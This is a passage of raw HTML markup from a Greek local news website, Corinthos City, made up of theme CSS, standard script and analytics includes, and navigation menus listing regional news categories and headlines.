input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.ht-style2-accordion .ht-accordion-content-wrap,.content-area .entry-content blockquote{border-color:#0e6fba}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#0e6fba}.woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #0d64a7 #0d64a7}.woocommerce span.onsale:after{border-color:transparent #0d64a7 #0d64a7 transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{border-color:#0e6fba transparent transparent}.vl-ticker.style1 .vl-ticker-title:after{border-color:transparent transparent transparent #0e6fba}.vl-ticker.style4 .vl-ticker-title:after{border-color:#0e6fba transparent transparent #0e6fba}.rtl .vl-ticker.style1 .vl-ticker-title:after{border-color:transparent #0e6fba transparent transparent}.rtl .vl-ticker.style4 .vl-ticker-title:after{border-color:transparent #0e6fba #0e6fba transparent}#ht-back-top{height:46px;width:46px;border-radius:0px}#ht-back-top i{font-size:20px}#ht-back-top.ht-st-stacked{background:#0e6fba;color:#FFF}#ht-back-top.ht-st-framed{border-color:#0e6fba;color:#0e6fba}#ht-back-top.ht-st-left{left:40px}#ht-back-top.ht-st-right{right:40px}#ht-back-top{bottom:40px}#ht-colophon{background-image:url();background-repeat:no-repeat;background-size:cover;background-position:center center;background-attachment:scroll}.ht-site-footer:before{background-color:rgba(49,52,60,1)}#ht-colophon .widget-title{color:#EEEEEE}.ht-sidebar-style1 .ht-site-footer .widget-title:after,.ht-sidebar-style3 .ht-site-footer .widget-title:after,.ht-sidebar-style6 .ht-site-footer .widget-title:after{background:#EEEEEE}.ht-sidebar-style2 .ht-site-footer .widget-title,.ht-sidebar-style7 .ht-site-footer .widget-title{border-color:rgba(238,238,238,0.1)}.ht-sidebar-style5 .ht-site-footer .widget-title:before,.ht-sidebar-style5 .ht-site-footer .widget-title:after{background-color:rgba(238,238,238,0.1)}.ht-site-footer *{color:#EEEEEE}.ht-site-footer a,.ht-site-footer a *{color:#EEEEEE}.ht-top-footer .ht-container,.ht-main-footer .ht-container,.ht-bottom-top-footer .ht-container{border-color:rgba(56,56,61,1)}@media screen and (max-width:1100px){.ht-menu{display:none}#ht-mobile-menu{display:block}.ht-header-one .ht-header,.ht-header-two .ht-header,.ht-header-three .ht-header,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header,.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{background:#0e6fba}.ht-header-two .ht-header .ht-container{justify-content:flex-end}.ht-header-six.ht-site-header .ht-top-header{height:auto !important}.ht-top-header-on .ht-header-six .ht-header{-webkit-transform:translateY(0) !important;transform:translateY(0) !important}.ht-header-six.ht-site-header{margin-bottom:0 !important}.ht-top-header-on.ht-single-layout1 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout2 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout5 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout6 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout7 .ht-header-six.ht-site-header{margin-bottom:40px !important}.megamenu-full-width.megamenu-category .cat-megamenu-content-full,.megamenu-full-width.megamenu-category .cat-megamenu-tab,.megamenu-full-width.megamenu-category .cat-megamenu-content{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div{padding:15px 40px;border-bottom:1px solid rgba(0,0,0,0.05)}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div:after{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li{width:100%;float:none;margin:0}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li > a{display:none}#ht-responsive-menu li.menu-item.megamenu-category > a > .dropdown-nav{display:none}.ht-sticky-header .headroom.headroom--not-top{position:relative;top:auto !important;left:auto;right:auto;z-index:9999;width:auto;box-shadow:none;-webkit-animation:none;animation:none}.ht-header .ht-offcanvas-nav,.ht-header .ht-search-button,.ht-header .ht-header-social-icons{display:none}#ht-content{padding-top:0 !important}.admin-bar.ht-sticky-header .headroom.headroom--not-top{top:auto}.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top .ht-container{margin-bottom:38px !important}.ht-top-header-on.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ht-header-one #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-six #ht-site-branding img{height:auto;max-height:35px}.ht-header-two #ht-site-branding img,.ht-header-four #ht-site-branding img,.ht-header-five #ht-site-branding img,.ht-header-seven #ht-site-branding img{height:auto;max-height:60px}}@media screen and (max-width:1200px){.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container,.e-con.e-parent>.e-con-inner,.ht-fullwidth-container .elementor-section.elementor-section-boxed>.elementor-container,.ht-container,body.ht-fluid .ht-container{padding-left:40px !important;padding-right:40px !important;width:100%;max-width:none}}@media screen and (max-width:1400px){.ht-single-layout5 .entry-header,.ht-single-layout6 .entry-header{margin-left:0;margin-right:0}.ht-single-layout6 .entry-header{height:auto}}a.ht-header-bttn{color:#ffffff;background:#0078af;border-radius:0px}a.ht-header-bttn:hover{color:#ffffff;background:#0078af}.viral-pro-privacy-policy{color:#FFFFFF;background:#333333}.policy-text a{color:#FFFFFF}.policy-buttons a,.policy-buttons a:hover{color:#FFFFFF;background:#0078af}.vl-post-categories li a.vl-category-32,.vl-primary-cat-block .vl-category-32{background:#eeee22}.vl-post-categories li a.vl-category-1,.vl-primary-cat-block .vl-category-1{background:#ff9500}.vl-post-categories li a.vl-category-33,.vl-primary-cat-block .vl-category-33{background:#000000}.vl-post-categories li a.vl-category-7,.vl-primary-cat-block .vl-category-7{background:#e84393}.vl-post-categories li a.vl-category-49,.vl-primary-cat-block .vl-category-49{background:#dd9933}.vl-post-categories li a.vl-category-8,.vl-primary-cat-block .vl-category-8{background:#00d8d6}.vl-post-categories li a.vl-category-2,.vl-primary-cat-block .vl-category-2{background:#4cd965}.vl-post-categories li a.vl-category-3,.vl-primary-cat-block .vl-category-3{background:#bad66d}.vl-post-categories li a.vl-category-35,.vl-primary-cat-block .vl-category-35{background:#1e73be}.vl-post-categories li a.vl-category-5,.vl-primary-cat-block .vl-category-5{background:#eab543}.vl-post-categories li a.vl-category-34,.vl-primary-cat-block .vl-category-34{background:#3d4454}.vl-post-categories li a.vl-category-36,.vl-primary-cat-block .vl-category-36{background:#81d742}.vl-post-categories li a.vl-category-9,.vl-primary-cat-block .vl-category-9{background:#5856d5}.vl-post-categories li a.vl-category-6,.vl-primary-cat-block .vl-category-6{background:#007bff}.vl-post-categories li a.vl-category-39,.vl-primary-cat-block .vl-category-39{background:#dd3333}.vl-post-categories li a.vl-category-4,.vl-primary-cat-block .vl-category-4{background:#ff4f00}.vl-post-categories li a.vl-category-50,.vl-primary-cat-block .vl-category-50{background:#eeee22}.vl-post-categories li a.vl-category-37,.vl-primary-cat-block .vl-category-37{background:#dd9933}.vl-post-categories li a.vl-category-10,.vl-primary-cat-block .vl-category-10{background:#eeee22}.collapse-button{border-color:#ffffff}.collapse-button .icon-bar{background:#ffffff}#vl-video-playlist,.vl-bottom-block,.vl-carousel-block,.vl-fwcarousel-block,.vl-slider-block,.vl-news-block,.vl-ticker,.ht-mininews-section .ht-non-fullwidth-container,.ht-mininews-section .ht-fullwidth-container,.vl-fwnews-block,.vl-tile-block-wrap,.ht-section .widget{margin-bottom:50px}.ht-featured-block-wrap{margin-bottom:20px}@media screen and (max-width:768px){}@media screen and (max-width:480px){}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}
</style>
<link rel='stylesheet' id='icofont-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/icofont.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='essential-icon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/essential-icon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='vp-twittericon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/twittericon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://corinthoscity.gr/wp-includes/css/dashicons.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='viral-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.stellar.js?ver=1.4.9" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://corinthoscity.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corinthoscity.gr/wp-json/wp/v2/posts/2656" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corinthoscity.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://corinthoscity.gr/?p=2656' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F01%2F26%2F2656%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F01%2F26%2F2656%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id= G-999MBZS9TC "></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', ' G-999MBZS9TC ');
		</script>

	<meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-270x270.png" />
		<style id="wp-custom-css">
			NEW		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>    </head>

    <body id="ht-body" class="post-template-default single single-post postid-2656 single-format-standard wp-custom-logo wp-embed-responsive cookies-not-set group-blog ht-right-sidebar ht-single-layout1 ht-top-header-on ht-sticky-header ht-sticky-sidebar ht-wide ht-header-style5 ht-sidebar-style4 ht-thumb-shine ht-block-title-style2 elementor-default elementor-kit-1">
                        <div id="ht-page">
            
<header id="ht-masthead" class="ht-site-header ht-header-five hover-style2 ht-tagline-inline-logo ht-no-border" >
            <div class="ht-top-header">
            <div class="ht-container">
                    <div class="ht-th-left th-date">
        <span><i class="mdi mdi-calendar"></i>Τρίτη, 27 Ιανουαρίου</span><span><i class="mdi mdi-clock-time-four-outline"></i><span class="vl-time"></span></span>    </div><!-- .ht-th-left -->
        <div class="ht-th-right th-social">
        <a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a>    </div><!-- .ht-th-right -->
                </div>
        </div><!-- .ht-top-header -->
    
    <div class="ht-middle-header">
        <div class="ht-container">
            <div id="ht-site-branding" >
                <a href="https://corinthoscity.gr/" class="custom-logo-link" rel="home"><img width="320" height="67" src="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png" class="custom-logo" alt="Corinthos City" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png 320w, https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1-300x63.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>            </div><!-- .site-branding -->

                            <div class="ht-header-widget">
                    <aside id="viral_pro_advertisement-3" class="widget widget-no-title widget_viral_pro_advertisement">        <div class="ht-advertisment">
            <div class="ht-ads-image"><a href="https://bearware.one/" target="_blank"><img alt="Advertisement" src="https://corinthoscity.gr/wp-content/uploads/2023/02/bearware_digital_tranformation.gif"/></a></div>        </div>
        </aside>                </div>
                    </div>
    </div>

    <div class="ht-header">

        <div class="ht-container">
            <nav id="ht-site-navigation" class="ht-main-navigation" >
                <div class="ht-menu ht-clearfix"><ul id="menu-primary-menu" class="ht-clearfix"><li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li id="menu-item-4109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li id="menu-item-1216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>            </nav><!-- #ht-site-navigation -->
            <div class="ht-header-social-icons"><a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a></div><div class="ht-search-button" ><a href="#"><i class="icofont-search-1"></i></a></div><div class="ht-offcanvas-nav" ><a href="#"><span></span><span></span><span></span></a></div><div id="ht-mobile-menu" class="menu-primary-menu-container"><div class="menu-collapser" ><div class="collapse-button"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div></div><ul id="ht-responsive-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
